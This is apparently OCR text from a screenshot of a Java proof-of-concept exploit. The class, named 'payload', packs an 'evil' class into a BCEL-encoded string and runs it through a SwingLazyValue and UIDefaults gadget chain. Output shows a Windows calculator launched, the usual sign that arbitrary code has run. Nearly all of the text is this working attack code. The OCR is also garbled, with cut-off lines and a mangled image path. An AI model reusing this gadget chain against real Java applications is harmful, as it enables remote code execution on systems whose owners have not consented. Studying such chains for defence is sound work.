 5
6 public class payload {
7 public static void main(String[] args) throws Exception {
8 JavaClass evil = Repository.lookupClass(test.class);
9 String payload = "$$BCEL$$" + Utility.encode(evil.getBytes(), compress: true);
0 String[] str=new String[8];
1 str[0]=payload;
2
3 SwingLazyValue main = new SwingLazyValue( s: "com.sun.org.apache.bcel.internal.util.JavaWrapper", s1: "_main", new Object[]{str
4 UIDefaults uiDefaults=new UIDefaults();
5 uiDefaults.put("cxk",main);
6 uiDefaults.get("cxk");
7
8
9
dk1.8.0_65\bin\java.exe" ...
计算器
标准
0
MC MR M+ M− MS M
% CE C